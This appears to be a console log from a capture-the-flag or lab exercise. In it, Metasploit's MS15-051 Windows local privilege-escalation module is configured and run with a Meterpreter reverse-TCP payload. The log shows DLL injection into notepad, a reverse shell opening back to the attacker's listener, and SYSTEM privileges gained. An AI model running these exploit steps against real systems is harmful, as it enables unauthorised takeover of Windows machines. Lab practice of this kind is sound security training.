 msf5 exploit(windows/local/ms15_051_client_copy_image) > show options
Module options (exploit/windows/local/ms15_051_client_copy_image):
Name Current Setting Required Description
SESSION 1 yes The session to run this module on.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 1234 yes The listen port
Exploit target:
Id Name
-- ----
1 Windows x64
msf5 exploit(windows/local/ms15_051_client_copy_image) > exploit
[*] Started reverse TCP handler on :1234
[*] Launching notepad to host the exploit...
[+] Process 12 launched.
[*] Reflectively injecting the exploit DLL into 12...
[*] Injecting exploit into 12...
[*] Exploit injected. Injecting payload into 12...
[*] Payload injected. Executing exploit...
[*] Sending stage (201283 bytes) to 10.10.10.93
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Meterpreter session 2 opened (:1234 -> 10.10.10.93:49170) at 2020-08-18 02:04:32 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM